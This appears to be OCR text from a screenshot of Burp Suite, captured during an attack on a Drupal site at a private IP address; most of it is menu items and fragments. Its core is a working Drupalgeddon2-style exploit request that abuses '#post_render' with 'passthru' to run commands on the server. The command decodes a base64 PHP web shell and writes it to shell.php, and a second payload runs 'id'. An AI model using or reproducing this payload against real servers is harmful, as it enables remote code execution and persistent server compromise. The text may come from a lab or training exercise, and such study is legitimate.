 Learn
6 ×
7 ×
+
Send
Cancel
<
>
Target: http://10.4.7.136
HT
Request
Pretty
Raw
Hex
\n
1 POST /?q=user/password&name[%23post_render][]=
passthru&name[%23type]=markup&name[%23markup]=echo
"PD9waHAgQGV2YWwoJF9SRVFVRVNUWzc3N10pPz4="
| base64 -d | tee ./shell.php HTTP/1.1
2 Host: 10.4.7.136
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 47
5
6 form_id=user_pass&_triggering_element_name=name
Search...
0 match
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
ender
\n
<div class="region
-main" class="block
e[%23post_render][]=passth
up&amp;name[%23markup]=id"
pass" accept-charset="
form-item
item-name">
Username or e-mail address
red" title="This field is
l>
edit-name" name="name"
ize="60" maxlength="254"
" />
e="form_build_id" value="
4m-amZpvgTCdIESFqw7ZH1I"
URL >
HTML >
Base64 >
Base64 URL >
Construct string >
matches
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Inspector
Selection
77 (0x4d)
Selected text
echo "PD9waHAgQGV2YWwoJF9SRVFVRVNU
N10pPz4=" | base64 -d | tee ./shel
p
Decoded from: URL encoding
echo "PD9waHAgQGV2YWwoJF9SRVFVRVNU
N10pPz4=" | base64 -d | tee ./shel
p
Cancel
Apply cha
Request attributes
2
Request query parameters
4
2
s
_triggering_element_... name